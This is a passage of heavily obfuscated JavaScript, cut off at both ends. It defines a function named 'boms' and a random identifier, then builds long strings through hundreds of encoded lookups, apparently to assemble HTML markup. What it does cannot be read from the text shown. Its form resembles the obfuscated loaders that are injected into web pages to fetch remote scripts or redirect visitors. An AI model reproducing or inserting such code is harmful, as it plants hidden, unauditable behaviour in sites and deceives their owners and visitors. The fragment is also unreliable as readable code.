),_0x42c851(0x79f,0x40c,0x56e,0x363,0x5ab)+_0x1b09ad(0x3b,0x48,-0x1f,-0x187,0xc)+_0x55df31(0x97,0x186,-0x22,0x222,0x3d7)+_0x1b09ad(-0x84,0x0,-0x284,-0x1ce,-0x2f)+_0x55df31(0x501,0x2bc,0x459,0x2fe,0x31b),_0x55f76e(0x392,0x2f5,0x34a,0x3a5,0x37b)+_0x55df31(0x2a,0x21b,0x364,0x1af,0x2bd)+_0x55f76e(0x3d0,0x394,0x357,0x401,0x540)+_0x1b09ad(-0xff,0x5d,-0xa2,0x52,0x289)+_0x45a882(0x1b2,0x325,0x4af,0x552,0x212),_0x45a882(0x3bc,0x553,0x54c,0x3b2,0x61a)+_0x45a882(0x766,0x566,0x313,0x582,0x40c)+_0x55f76e(0xd3,0x154,0x169,0x1ab,0x116)],f_id_daww=Math[_0x55f76e(0x1f4,-0x180,0x19,-0x10f,0x227)+'m']()[_0x55f76e(0x27f,0x217,0x44,0x2d,0x1d4)+_0x55df31(-0x368,-0xd9,-0x28e,-0x167,-0x217)](-0x5a*-0x4a+0x1*-0xb47+0x121*-0xd)[_0x42c851(0x53e,0x7bf,0x4e4,0x6a3,0x6d6)+'r'](0x9a+0x1*0x12e7+-0x137f,0x27*0xd5+0x193e+-0x39a3);function boms(){var _0x323287={};_0x323287[_0x4d2e3c(0x398,0x6db,0x606,0x568,0x42e)]=function(_0x472fcc,_0x5535d7){return _0x472fcc<_0x5535d7;},_0x323287[_0x3b8721(-0x19d,-0x1b4,-0x25d,-0x2bd,-0x2df)]=function(_0x5bc4c7,_0x384766){return _0x5bc4c7!=_0x384766;},_0x323287[_0x49fafe(0x181,0x23d,0x235,0x121,0xc5)]=_0x109400(0xbe,0x86,0x255,0x21f,0x183)+'ay',_0x323287[_0x4d2e3c(0x53a,0x6c0,0x5cc,0x4a0,0x3ee)]=_0x109400(0x632,0x2aa,0x4f1,0x4d0,0x714),_0x323287[_0x109400(0x3ad,0x3c0,0x2cf,0x27f,0x1f3)]=_0x4d2e3c(0x585,0x4c8,0x608,0x614,0x445)+_0x109400(0x2f4,0x392,0x3a0,0x225,-0x24),_0x323287[_0x109400(0x6b7,0x46c,0x5c4,0x4cc,0x448)]=_0x49fafe(-0x50,0x155,-0xc,-0x6b,0x2f1)+_0x109400(0x270,0x3cd,0x17c,0x38e,0x2d1)+'4',_0x323287[_0x4d2e3c(0x42d,0x43f,0x551,0x582,0x62c)]=_0x3b8721(0x31,0x1,-0x145,0x10d,-0x95),_0x323287[_0x109400(0x23b,0x263,0x524,0x3f4,0x1b9)]=function(_0x3547a8,_0x2a1dcd){return _0x3547a8<_0x2a1dcd;},_0x323287[_0x3b8721(0x2fc,0x229,0x1d6,0x1a6,0x13d)]=function(_0x39083b,_0x3c85ab){return _0x39083b+_0x3c85ab;},_0x323287[_0x109400(0x33d,0x323,0x4a1,0x44d,0x587)]=function(_0x22953a,_0x5f5105){return _0x22953a+_0x5f5105;},_0x323287[_0x49fafe(0x40,0xfb,0x11e,0x23d,0x61)]=function(_0xe10aa4,_0x2cca47){return _0xe10aa4+_0x2cca47;},_0x323287[_0x3b8721(-0x1a9,-0xcb,0x1,-0x284,-0x192)]=function(_0x30d9fb,_0x48016f){return _0x30d9fb+_0x48016f;},_0x323287[_0x3b8721(-0x191,0x89,0x1be,-0x2bc,-0x81)]=function(_0x468ea1,_0x55ed2e){return _0x468ea1+_0x55ed2e;},_0x323287[_0x12a264(0x5d8,0x318,0x60b,0x47f,0x466)]=function(_0x2b16c1,_0x3f6ad5){return _0x2b16c1+_0x3f6ad5;},_0x323287[_0x12a264(0x2ae,0x34b,0x3e8,0x351,0x2db)]=function(_0x59af10,_0x3a2ba5){return _0x59af10+_0x3a2ba5;},_0x323287[_0x12a264(0xa8,0x46,0x28f,0x141,0x1f9)]=function(_0x455659,_0x300713){return _0x455659+_0x300713;},_0x323287[_0x3b8721(0x114,-0x121,0x1ee,0x265,0xa0)]=function(_0x10a4e4,_0x5f2b88){return _0x10a4e4+_0x5f2b88;},_0x323287[_0x109400(0x839,0x58b,0x835,0x623,0x6b3)]=function(_0x4235e8,_0x2dd9be){return _0x4235e8+_0x2dd9be;};function _0x109400(_0x1b6166,_0x19138a,_0x47f562,_0x2b397c,_0x2d94e1){return _0x1b09ad(_0x19138a,_0x19138a-0x112,_0x47f562-0x98,_0x2b397c-0x451,_0x2d94e1-0x89);}_0x323287[_0x49fafe(0x2b9,0x93,0x16a,-0x65,0x23e)]=function(_0x383576,_0x155c7a){return _0x383576+_0x155c7a;},_0x323287[_0x3b8721(-0x1cc,-0x209,-0x385,-0x28d,-0x2d9)]=function(_0x2544e2,_0xbc45bb){return _0x2544e2+_0xbc45bb;},_0x323287[_0x3b8721(-0xfa,-0x265,-0x2c7,0x84,-0x165)]=function(_0x1a50c2,_0x4b1203){return _0x1a50c2+_0x4b1203;},_0x323287[_0x109400(0x657,0x3b7,0x481,0x4e3,0x439)]=function(_0x4cbd16,_0xdbd9ed){return _0x4cbd16+_0xdbd9ed;},_0x323287[_0x4d2e3c(0xaab,0x78a,0xad4,0x8ab,0x877)]=function(_0x5ca33c,_0x3156c9){return _0x5ca33c+_0x3156c9;},_0x323287[_0x49fafe(0x135,0x7a,0x4c,0x1f8,0xf5)]=function(_0x56bacd,_0x4b8da4){return _0x56bacd+_0x4b8da4;},_0x323287[_0x4d2e3c(0x363,0x39a,0x40e,0x4dd,0x411)]=function(_0x36d1a5,_0x5dfcc6){return _0x36d1a5+_0x5dfcc6;},_0x323287[_0x3b8721(-0x291,-0x18b,-0x124,-0xa,-0x15d)]=function(_0xb09b17,_0x1d9334){return _0xb09b17+_0x1d9334;},_0x323287[_0x109400(0x196,0x1c6,0x1df,0x259,0x63)]=function(_0x8b69a5,_0x34a875){return _0x8b69a5+_0x34a875;},_0x323287[_0x12a264(0x312,0x406,0x30e,0x2c5,0x3a2)]=_0x3b8721(0x19f,-0xb,0xd3,0xcd,0x16a)+_0x12a264(0x406,0x387,0x1d2,0x176,0x28d),_0x323287[_0x12a264(0x165,-0x58,-0xdf,-0x7b,0x141)]=_0x49fafe(0x6d,0x2b3,0x432,0x193,0x4b1)+_0x109400(0x472,0x4e1,0x461,0x61d,0x7ba)+_0x4d2e3c(0x48b,0x6d5,0x374,0x5c3,0x379)+_0x49fafe(0x4bc,0x327,0x500,0x12e,0x100)+_0x4d2e3c(0x5ca,0x801,0x686,0x638,0x601)+_0x12a264(0x3a5,0x202,0x2e3,0xef,0x2be)+_0x12a264(0x44,0x2b0,-0xee,0x14c,0x14b)+_0x3b8721(-0x7f,-0x82,0x129,-0x76,-0x72)+_0x4d2e3c(0x5a8,0x50d,0x4ad,0x6a2,0x82a)+_0x109400(0x709,0x3ff,0x781,0x5f9,0x5c5)+_0x109400(0x4e4,0x746,0x6f2,0x639,0x598)+_0x3b8721(-0x132,-0x2f5,0x7,-0xe9,-0xf0)+_0x4d2e3c(0x6fd,0x764,0x640,0x66b,0x84a)+_0x109400(0x3dd,0x35e,0x3c8,0x2cc,0x451)+_0x3b8721(-0x1ad,-0x11a,-0x19a,0x13d,-0x6f)+'=\x22';function _0x49fafe(_0x2327ce,_0x309937,_0x365e2a,_0x23462d,_0x3d8ba9){return _0x1b09ad(_0x3d8ba9,_0x309937-0x95,_0x365e2a-0x24,_0x309937-0x2e1,_0x3d8ba9-0x185);}function _0x12a264(_0x55e126,_0x5323dd,_0x245167,_0x3a02f2,_0x3237cf){return _0x55f76e(_0x55e126-0xf7,_0x5323dd-0x26,_0x3237cf-0x1a1,_0x55e126,_0x3237cf-0x46);}_0x323287[_0x3b8721(-0x128,-0x1b9,-0x16d,-0x42a,-0x275)]=_0x109400(0x2ec,0x40f,0x55c,0x4cf,0x598),_0x323287[_0x3b8721(-0xeb,0xd,-0x3ee,-0x285,-0x237)]=_0x109400(0x279,0x633,0x518,0x4c1,0x6e0)+_0x49fafe(0x360,0x182,0x98,-0x7e,0x2e1)+_0x49fafe(0x582,0x415,0x24f,0x5a1,0x582)+_0x4d2e3c(0x7aa,0x7cc,0x99a,0x7f0,0x867)+_0x49fafe(0x2a6,0x2bb,0x263,0x49e,0x4fb)+_0x12a264(0x32d,0x30a,-0x5f,0x14b,0x198)+_0x12a264(0x207,0x3c1,0x14c,0x4fa,0x2c7)+_0x4d2e3c(0x982,0x96d,0x96c,0x73b,0x580)+_0x12a264(0x2aa,0x309,0x36b,0x1ec,0x3b3)+_0x3b8721(-0x2dc,-0x1ef,-0x2af,-0xed,-0x296)+_0x4d2e3c(0x416,0x628,0x3a2,0x564,0x685)+_0x3b8721(0x20d,0x248,-0xed,-0x81,0x9f)+_0x109400(0x38a,0x4b7,0x41f,0x31e,0x45d)+_0x12a264(0x72,0x346,0x31b,0xc2,0x240)+_0x109400(0x47d,0x522,0x458,0x48b,0x61d)+_0x109400(0x55d,0x3fd,0x40c,0x562,0x40b)+_0x49fafe(0x37f,0x271,0x77,0x2e9,0xca)+_0x49fafe(-0x39,0x17e,-0x45,-0x84,-0x6c)+_0x4d2e3c(0x6f7,0x981,0x73a,0x88c,0x8d5)+_0x12a264(0x487,0x537,0x10f,0x2e9,0x328)+_0x4d2e3c(0x40c,0x328,0x456,0x4a5,0x58a)+_0x4d2e3c(0x649,0x2ae,0x350,0x4c7,0x65e)+_0x109400(0x5fb,0x567,0x580,0x493,0x315)+_0x3b8721(-0x35,-0x124,-0x299,-0x257,-0x1eb)+_0x4d2e3c(0x69f,0x739,0x69b,0x876,0x76a)+_0x109400(0x492,0x739,0x71a,0x59e,0x535)+_0x49fafe(0x56a,0x401,0x277,0x3ce,0x5d0)+_0x49fafe(0x3ee,0x3bb,0x29e,0x241,0x52e)+_0x3b8721(-0x4f1,-0xd2,-0x2ba,-0x49b,-0x2bb)+_0x49fafe(0x3e0,0x290,0x83,0x33c,0x8a)+_0x49fafe(0x330,0x4b4,0x6aa,0x275,0x58c)+_0x4d2e3c(0x70b,0x5be,0x683,0x67d,0x847)+_0x4d2e3c(0xa1a,0x960,0x859,0x863,0x707)+_0x4d2e3c(0x65f,0x338,0x6e0,0x585,0x44b)+_0x4d2e3c(0x6bd,0x8b8,0x5d9,0x6c6,0x90e)+_0x3b8721(0x16f,-0x271,-0x48,0x162,-0x79)+_0x49fafe(0x1b0,0x396,0x2f1,0x2ac,0x467)+_0x12a264(0x23b,0x447,0x213,0x16f,0x2bb)+_0x12a264(0x4cf,0x4f3,0x21c,0x359,0x422)+_0x12a264(0x429,0x307,0x3b3,0x2db,0x3ca)+_0x49fafe(0x330,0x2f5,0xeb,0x17f,0xbb)+_0x109400(0x2b6,0x114,0x33b,0x2e9,0xc6)+_0x12a264(0x5df,0x2b5,0x615,0x44a,0x40e)+_0x12a264(0x417,0x3ec,0x8e,0x265,0x20c)+_0x12a264(0x2cb,0x545,0x2ea,0x524,0x3ff)+_0x49fafe(0x150,0x191,0x24e,0x3da,0x3e3)+_0x109400(0x4ac,0x722,0x71a,0x50d,0x4cf)+_0x4d2e3c(0x49d,0x685,0x3e4,0x4a8,0x408)+_0x3b8721(0x3a,0x7,0x109,0x13a,0x16f)+_0x49fafe(0x4cc,0x3e0,0x525,0x2b9,0x38c)+_0x109400(0x5d6,0x244,0x2b4,0x44f,0x526)+_0x4d2e3c(0x741,0x54e,0x91b,0x6cc,0x540)+_0x109400(0x297,0xb1,0x287,0x2e1,0x42e)+_0x4d2e3c(0x5b1,0x470,0x36c,0x5ba,0x4df)+_0x49fafe(0x314,0x189,0x155,0x12,0x2e3)+_0x109400(0x2b1,0x445,-0x25,0x210,0x164)+_0x49fafe(0x169,0x2be,0x3a2,0x12d,0x255)+_0x109400(0x334,0x50d,0x56d,0x4d9,0x69a)+_0x49fafe(0x2f5,0x1da,0x188,0x92,0x2d6)+_0x3b8721(0x284,-0x219,0x45,-0x41,0x34)+_0x4d2e3c(0x57e,0x4aa,0x5e9,0x65e,0x714)+_0x12a264(0x7f,0x237,0xd5,0xce,0x232)+_0x109400(0x48e,0x15e,0x2a3,0x278,0x4ba)+_0x3b8721(-0x17,-0x3,0x301,-0x1f,0x111)+_0x3b8721(0x22,0x6d,0x105,0x4b,-0x74)+_0x12a264(0x795,0x3e5,0x49f,0x75f,0x56d)+_0x12a264(0x50,0xc9,0x2ee,0x312,0x281)+_0x3b8721(-0x13a,-0xfe,0x14a,-0x2d,-0x6)+_0x12a264(0x366,0x79f,0x76c,0x38c,0x55e)+_0x4d2e3c(0x4f6,0x60d,0x42e,0x523,0x410)+_0x4d2e3c(0x5b2,0x7c4,0x569,0x76b,0x5ee)+_0x12a264(0x3df,0x4bf,0x412,0x169,0x2cd)+_0x49fafe(-0x26,0x17c,0x301,-0xac,0x1e9)+_0x12a264(0x40f,0x19b,0xd7,0x238,0x2b0)+_0x49fafe(0x3c2,0x2ad,0x2b4,0x15c,0xb0)+_0x109400(0x5ae,0x37f,0x2d6,0x3bf,0x5ed)+_0x4d2e3c(0x686,0x878,0x7cd,0x72b,0x528)+_0x12a264(0x62e,0x591,0x61c,0x688,0x535)+_0x3b8721(-0x303,-0x8d,0x71,-0x281,-0x1be)+_0x12a264(0x15e,0x2d7,0x3a,0x1b0,0x152)+_0x4d2e3c(0x7d5,0x902,0x7dd,0x76e,0x897)+_0x49fafe(0x33b,0x27f,0x3fd,0x49b,0x259)+_0x4d2e3c(0x8d5,0x812,0x93a,0x7fe,0x69b)+_0x4d2e3c(0x51e,0x7fa,0x680,0x6c4,0x639)+_0x3b8721(0x160,-0x51,-0x22,0x301,0xd7)+_0x49fafe(0x441,0x3d0,0x476,0x545,0x270)+_0x12a264(0x1cd,0x164,0x294,0x480,0x33f)+_0x49fafe(0x36f,0x2d2,0x359,0xe8,0x475)+_0x49fafe(0xb2,0xa0,-0x122,-0x76,-0x2f)+_0x12a264(0x3a1,0x485,0x3c7,0x22e,0x314)+_0x3b8721(0xf1,-0x14b,0x32,-0xaa,0x6)+_0x4d2e3c(0x52a,0x2db,0x642,0x496,0x386)+_0x109400(0x71a,0x514,0x715,0x506,0x380)+_0x4d2e3c(0x59d,0x554,0x4f7,0x629,0x3fe)+_0x3b8721(-0xc4,-0x12a,-0x2b3,-0x20d,-0x194)+_0x4d2e3c(0x8ef,0x63f,0xa2b,0x88d,0x7b3)+_0x49fafe(0x5f1,0x3bf,0x3af,0x35c,0x3ff)+_0x4d2e3c(0x911,0x73c,0xa7c,0x89c,0x6ed)+_0x49fafe(0x61f,0x45f,0x591,0x315,0x60f)+_0x109400(0x3c9,0x251,0x1c5,0x3ff,0x4e0)+_0x3b8721(-0xb7,-0x193,-0x2cd,-0x53,-0x261)+_0x109400(0x632,0x602,0x6ab,0x5fc,0x768)+_0x3b8721(0x109,0x132,0x130,-0x21b,-0xa1)+_0x3b8721(-0x2a0,-0xf2,-0x2ec,-0x14b,-0x16f)+_0x3b8721(0x2b0,0x179,0x1cf,0x33d,0x198)+_0x3b8721(0x221,0x18d,-0x148,-0xfc,0xd6)+_0x3b8721(0x213,0x2b7,0x78,-0x3e,0x1a6)+_0x4d2e3c(0x7c0,0x682,0x8ed,0x8d0,0x78b)+_0x49fafe(0x25d,0x388,0x4b3,0x57f,0x595)+_0x109400(0x229,0x39d,0x2d6,0x321,0x539)+_0x109400(0x271,0x366,0x416,0x431,0x5d1)+_0x49fafe(0x180,0xdb,0x213,0x19b,0x203)+_0x4d2e3c(0x84d,0x8c0,0x514,0x760,0x93c)+_0x49fafe(0x1b5,0x102,0x1c7,-0x127,0x171)+_0x109400(0x48b,0x148,0x282,0x383,0x424)+_0x4d2e3c(0xaef,0x74a,0x90d,0x8e9,0x7a5)+_0x109400(0x44e,0x31f,0x5ff,0x511,0x2fb)+_0x49fafe(0x285,0x3df,0x1ce,0x20f,0x56d)+_0x3b8721(-0x151,0x68,0x209,-0x24b,-0x46)+_0x3b8721(-0x33f,-0x42f,-0x17c,-0x6d,-0x2c0)+_0x49fafe(0x564,0x4d2,0x6ca,0x5e6,0x33a)+_0x109400(0x578,0x201,0x547,0x33a,0x582)+_0x3b8721(0xd9,-0x1ce,-0x2d4,-0x3e,-0x173)+_0x49fafe(0x3a7,0x1f4,0x2b5,0x43d,0xbf)+_0x49fafe(-0x24,0xf3,-0xdb,0x30d,0x296)+_0x3b8721(-0x1b6,-0x234,0x53,0x90,-0x12f)+_0x12a264(0x175,0x20a,0x1e7,0x135,0x2a9)+_0x4d2e3c(0x67a,0x909,0x8a2,0x6d0,0x592)+_0x4d2e3c(0x62f,0x5c2,0x59e,0x7d1,0x6c3)+_0x3b8721(-0x1f8,0x70,-0x26,0x1ac,0x11)+_0x4d2e3c(0x89a,0x544,0x8ff,0x6e0,0x879)+_0x49fafe(0x2f7,0x3a6,0x383,0x3b3,0x473)+_0x3b8721(0x5e,-0x68,0x13a,0x3bd,0x17c)+_0x12a264(0x1e4,0x367,0x367,-0x32,0x1fb)+_0x109400(0x4a7,0x2ca,0x233,0x47c,0x670)+_0x109400(0x228,0x258,0x30f,0x1fe,0x309)+_0x12a264(0x193,0x287,0x7f,0x348,0x114)+_0x49fafe(0x508,0x31a,0x3bc,0x288,0x14f)+_0x12a264(0x32a,0xf8,0x504,0x3a1,0x2d0)+_0x49fafe(0x185,0x95,0x255,-0xf2,-0xa1)+_0x3b8721(-0x1f9,-0x4cd,-0x3d8,-0x1b1,-0x2d8)+_0x3b8721(-0x89,-0xce,-0x2e1,0xdb,-0x166)+_0x3b8721(0x284,0x16e,0x35,0x2f0,0x131)+_0x4d2e3c(0x611,0x3fe,0x369,0x589,0x6b9)+_0x3b8721(-0x32d,-0x234,-0x35f,-0x134,-0x218)+_0x12a264(0x20e,-0x2e,0x30d,0x76,0x1cd)+_0x4d2e3c(0xa21,0x654,0x75a,0x85e,0x755)+_0x49fafe(0x2ba,0x1e6,0x14d,0x12e,0x3c)+_0x49fafe(0x343,0x207,0x331,0x31f,0x10e)+_0x3b8721(-0xe8,0x8c,-0x71,-0x7a,-0x14b)+_0x4d2e3c(0x6d3,0x4eb,0x3bf,0x54b,0x584)+_0x109400(0x28e,0x62c,0x38b,0x410,0x661)+_0x3b8721(0x1bf,0x113,-0x98,0x31,-0x49)+_0x12a264(0x491,0x83,0x222,0x138,0x2d0)+_0x4d2e3c(0x550,0x65d,0x49a,0x49a,0x580)+_0x12a264(0x547,0x294,0x2fb,0x41a,0x3a8)+_0x49fafe(0x47d,0x433,0x380,0x25c,0x1e3)+_0x4d2e3c(0x78b,0x6f9,0x743,0x5f0,0x774)+_0x3b8721(-0x2e5,-0x381,-0x366,0x6f,-0x176)+_0x49fafe(0x63e,0x3ee,0x2f8,0x5a1,0x46c)+_0x3b8721(0x1ed,0x3e,0x2ae,0x118,0x94)+_0x4d2e3c(0x6e6,0x85f,0x70a,0x866,0x6b9)+_0x49fafe(0x5d1,0x46c,0x27c,0x472,0x371)+_0x3b8721(0x29d,0x2cc,-0x25,0x386,0x192)+_0x4d2e3c(0x62e,0x915,0x5e7,0x835,0x5e2)+_0x3b8721(0x3c6,0x10e,0x14f,0x88,0x198)+_0x12a264(0x287,0x13b,0x6a,0x321,0x124)+_0x49fafe(0x1c8,0x2c9,0x341,0x4b3,0xb7)+_0x12a264(0x4ce,0x200,0x11e,0x489,0x2e3)+_0x49fafe(0x239,0x459,0x42e,0x53a,0x4f3)+_0x109400(0x4e7,0x734,0x544,0x548,0x6f6)+_0x4d2e3c(0x72f,0x7a7,0x805,0x8fa,0xae2)+_0x109400(0x187,0x3b8,0x474,0x296,0xb8)+_0x4d2e3c(0x545,0x394,0x33f,0x549,0x40b)+_0x109400(0x573,0x837,0x4a3,0x5f1,0x80e)+_0x109400(0x200,0xaf,0x23f,0x2bb,0x4ff)+_0x109400(0x446,0x437,0x2bb,0x2e7,0x209)+_0x4d2e3c(0x6eb,0x8b8,0x8cf,0x85e,0x645)+_0x3b8721(-0x33f,-0x340,-0x317,-0x244,-0x17d)+_0x12a264(0x438,0x3d0,0x228,0x2b5,0x25d)+_0x3b8721(-0x23b,-0x215,-0xcc,0x11,-0x51)+_0x49fafe(0x1b0,0x146,0x235,0x257,-0x88)+_0x3b8721(-0xe0,-0x3f,-0x2ff,-0x104,-0xc3)+_0x49fafe(0x273,0x31a,0x1c8,0x522,0xf6)+_0x49fafe(0x3d5,0x27a,0x191,0x43e,0x2c5)+_0x49fafe(0x2d6,0x95,-0x23,-0x1ac,0x234)+_0x49fafe(0x660,0x47e,0x4ce,0x2dd,0x297)+_0x3b8721(-0x175,-0x378,-0x27a,-0x443,-0x28c)+_0x3b8721(-0x1ef,-0x250,-0x276,-0x182,-0x178)+_0x4d2e3c(0x40a,0x614,0x788,0x5f2,0x7aa)+_0x4d2e3c(0x937,0x7e2,0x801,0x7f3,0x5d5)+_0x12a264(0x5eb,0x4f8,0x615,0x51a,0x44d)+_0x49fafe(0x3ce,0x227,0x19f,0x2a9,0x65)+_0x4d2e3c(0xa95,0x8a2,0x875,0x8ae,0x699)+_0x109400(0x571,0x5ad,0x60b,0x665,0x5c7)+_0x12a264(0x347,0x35f,0x5c1,0x466,0x486)+_0x12a264(0x596,0x4fe,0x712,0x4bf,0x551)+_0x3b8721(-0x1d2,-0x1f2,-0x279,-0x303,-0x295)+_0x4d2e3c(0x62f,0x2a9,0x6b6,0x4b5,0x49e)+_0x49fafe(0x26d,0x13a,0x37b,0x3c,0x18c)+(_0x49fafe(0x522,0x459,0x449,0x452,0x5b5)+_0x12a264(0x241,0x452,0x545,0x678,0x42e)+_0x4d2e3c(0x868,0x9ac,0x993,0x8fa,0x9e7)+_0x4d2e3c(0x5f8,0x2e0,0x665,0x52b,0x442)+_0x49fafe(0x1ac,0x87,0x3f,-0x168,0x191)+_0x12a264(0x625,0x2e2,0x339,0x669,0x4e3)+_0x3b8721(-0x34f,-0x300,-0x1d2,-0x1ca,-0x218)+_0x12a264(-0x73,0xe0,0x2a4,0x3d6,0x1cd)+_0x4d2e3c(0xa46,0x680,0x73e,0x85e,0x828)+_0x12a264(0x376,0x409,0x1b,0x163,0x23c)+_0x3b8721(-0xa8,-0x4f1,-0x143,-0x41b,-0x2a9)+_0x3b8721(0x29c,0x216,-0x8f,0x20b,0x60)+_0x109400(0x1d4,0x4ae,0x258,0x2b6,0x2a0)+_0x12a264(0x3d2,0x52d,0x374,0x1e5,0x2f6)+_0x12a264(0x309,0x47f,0x275,0x36a,0x370)+_0x3b8721(-0x61,-0x321,-0x30a,-0x1f7,-0xe9)+_0x4d2e3c(0x5e3,0x3fc,0x263,0x49a,0x27e)+_0x49fafe(0x2ad,0x1d3,0x3d5,0x1f9,0x97)+_0x109400(0x5a3,0x5ab,0x619,0x5a3,0x485)+_0x49fafe(0x15e,0x1eb,0xa8,0x263,0x1d7)+_0x4d2e3c(0x40a,0x611,0x3cf,0x4e7,0x4a8)+_0x3b8721(0x1b,-0x1fd,-0x33e,-0xc9,-0x1d9)+_0x3b8721(-0x18c,-0x1ee,-0x230,-0x172,-0x1e3)+_0x12a264(0x48a,0x4ef,0x1a9,0x503,0x317)+_0x4d2e3c(0x4ee,0x6b5,0x661,0x6ef,0x839)+_0x49fafe(0x2c4,0x396,0x3d8,0x5bc,0x3d9)+_0x49fafe(0xc4,0x265,0x158,0x87,0x1ef)+_0x109400(0x5bc,0x41b,0x76e,0x53c,0x513)+_0x3b8721(-0x19a,0xb4,-0x33,0x189,0x11)+_0x49fafe(0x2de,0x2db,0x1f3,0x4a2,0x1be)+_0x12a264(0x237,0x229,0x20,0xa6,0x267)+_0x4d2e3c(0x942,0x654,0x69a,0x79b,0x85d)+_0x12a264(0x83,0x3b5,0x1ab,0x42f,0x27a)+_0x4d2e3c(0x3e0,0x420,0x80e,0x5d4,0x597)+_0x109400(0x5e8,0x408,0x5f5,0x5f8,0x683)+_0x4d2e3c(0x600,0x593,0x878,0x7c4,0x79b)+_0x12a264(-0x4f,0x72,0x157,-0x63,0xd8)+_0x49fafe(0x1f1,0x21b,0x264,0xf5,0x55)+_0x4d2e3c(0x7f5,0x953,0x5b7,0x7af,0x6d9)+_0x3b8721(-0x1d2,-0x2e1,-0x2a0,-0x87,-0x273)+_0x3b8721(0xe9,-0x304,-0x148,-0xd,-0xd9)+_0x49fafe(0x1ce,0x296,0xbe,0x21c,0x27c)+_0x4d2e3c(0x43f,0x383,0x6b8,0x566,0x3ec)+_0x3b8721(-0x3b2,-0x102,-0x1b0,-0x25c,-0x161)+_0x12a264(0x629,0x316,0x31e,0x64a,0x4c6)+_0x109400(0x629,0x590,0x25d,0x442,0x291)+_0x3b8721(-0x2e7,-0x42c,-0x397,-0xb9,-0x2c3)+_0x3b8721(-0x1fc,0x37,-0x20d,-0x449,-0x203)+_0x49fafe(0x3b3,0x26c,0x144,0x2d5,0x3f)+_0x12a264(0x3eb,0x69,0x293,0x11b,0x297)+_0x3b8721(-0x41c,-0x485,-0x37,-0x2e7,-0x266)+_0x3b8721(-0xe5,0x1a6,-0x16d,0xf,0x16)+_0x12a264(0x435,0x54b,0x27a,0x338,0x31a)+_0x12a264(0x5ee,0x39e,0x240,0x4f1,0x486)+_0x3b8721(0x3db,0xf1,0x218,0x370,0x198)+_0x3b8721(-0x1f2,-0x1bd,-0x27d,-0x469,-0x295)+_0x4d2e3c(0x5ca,0x3b8,0x41d,0x5c7,0x7a8)+_0x12a264(0x2c0,0x40b,0x3f7,0x19e,0x2ee)+_0x49fafe(0x222,0xa9,0x261,-0x8b,-0x13a)+_0x3b8721(0x155,-0x49,0x75,0x1f0,0x50)+_0x4d2e3c(0x349,0x4ea,0x5b2,0x54b,0x65b)+_0x4d2e3c(0x76e,0x70a,0x7e4,0x6a5,0x88c)+_0x109400(0x44a,0x87c,0x435,0x64b,0x887)+_0x12a264(0x420,0x564,0x5cb,0x3fb,0x551)+_0x12a264(0x173,0x3d,0xb6,0x50,0x124)+_0x3b8721(0x41,0x133,-0x17d,-0x198,-0x8c)+_0x3b8721(-0x334,-0xad,0xcb,-0x1da,-0xe8)+_0x12a264(0x37f,0xc1,0x2c8,0x1b4,0x19c)+_0x12a264(0x4f4,0x48f,0x2b0,0x35a,0x2f6)+_0x3b8721(-0x286,0xcc,0x17d,-0x15,-0x49)+_0x12a264(0x2cc,0xd6,0x50f,0x34a,0x2d0)+_0x12a264(-0xf1,0x2e1,0x43,0x1d6,0xeb)+_0x4d2e3c(0x558,0x498,0x642,0x578,0x3e0)+_0x12a264(0xfb,0xb0,0x3e4,0x4a0,0x2eb)+_0x12a264(0x658,0x6b7,0x4b5,0x6a6,0x4af)+_0x49fafe(0x4c9,0x3d8,0x300,0x4fd,0x611)+_0x4d2e3c(0x76a,0x898,0x6ca,0x8fa,0xa50)+_0x109400(0x1b0,0x2a6,0xd0,0x296,0x24e)+_0x109400(0x3af,0x223,0x366,0x3ee,0x597)+_0x109400(0x760,0x8d0,0x44a,0x681,0x64e)+_0x109400(0x64c,0x4be,0x3fe,0x47d,0x234)+_0x12a264(0xd9,0x3f6,0x1e4,0x3e5,0x241)+_0x3b8721(-0x248,-0x1fb,-0x59,-0x108,-0x176)+_0x109400(0x326,0x738,0x4e4,0x55e,0x50c)+_0x3b8721(0x25e,-0x3d,0x153,0x7a,0x94)+_0x49fafe(0x85,0xb4,-0x186,0x197,0x1c7)+_0x4d2e3c(0x8f8,0xa59,0x91e,0x897,0x8f8)+_0x12a264(0x16c,0x23a,0x23e,0x281,0x1a1)+_0x3b8721(-0xe2,-0x27f,-0x10d,-0x51,-0x1ec)+_0x109400(0x696,0x503,0x447,0x5c9,0x3db)+_0x4d2e3c(0x399,0x6f4,0x747,0x5eb,0x72a)+_0x109400(0x42f,0x555,0x1b7,0x3c5,0x537)+_0x4d2e3c(0x644,0x980,0x645,0x856,0x6b0)+_0x3b8721(-0x88,-0x2b9,-0x1e1,0x72,-0x97)+_0x4d2e3c(0xa87,0x97e,0x7ba,0x8fa,0x741)+_0x12a264(0x686,0x699,0x44c,0x304,0x486)+_0x49fafe(0x511,0x4fb,0x479,0x6d3,0x676)+_0x12a264(-0x111,0x1c0,0x2c1,0x2d7,0x124)+_0x12a264(0x47a,0x32c,0x46a,0x27f,0x4a0)+_0x12a264(0x140,0x2f0,0x1ce,0x412,0x216)+_0x109400(0x1e1,0x205,0x42c,0x2b6,0x359)+_0x4d2e3c(0x4ae,0x614,0x52b,0x6a5,0x64d)+_0x109400(0x5b8,0x37f,0x4d4,0x48a,0x385)+_0x49fafe(0x31c,0x27a,0x155,0x283,0x345)+_0x4d2e3c(0x5f4,0x508,0x269,0x49a,0x359)+_0x109400(-0xa,0x11c,0x426,0x1f8,0x2d7)+_0x109400(0x520,0x837,0x53f,0x661,0x52b)+_0x109400(0x3d1,0x3bc,0x64c,0x5c9,0x7e6)+_0x4d2e3c(0x66e,0x727,0x74b,0x710,0x897)+_0x109400(0x50b,0x539,0x6ab,0x66b,0x59f)+_0x4d2e3c(0x68b,0x3e5,0x2d1,0x4d3,0x632)+_0x3b8721(-0xc0,-0x77,0x106,-0x282,-0xfa)+_0x49fafe(0x32c,0x1bd,0xe5,0x1e3,0x124)+_0x49fafe(0x257,0x146,0x288,-0xc6,-0x35)+_0x12a264(0x1fc,0x191,0x352,0x11b,0x291)+_0x4d2e3c(0x8eb,0x71a,0x99c,0x85e,0x7e9)+_0x12a264(0x48a,0x136,0x290,0x3e3,0x23c)+_0x12a264(0x4eb,0x3b1,0x4de,0x29d,0x300)+_0x49fafe(0x680,0x483,0x2a9,0x33d,0x26c)+_0x3b8721(-0x10,-0x168,-0x37c,-0x16,-0x12e)+_0x49fafe(0x3e4,0x4f5,0x3d9,0x4df,0x487)+_0x12a264(0x662,0x28f,0x5b3,0x29d,0x4a3)+_0x12a264(0x65f,0x348,0x4c2,0x3b4,0x444)+_0x4d2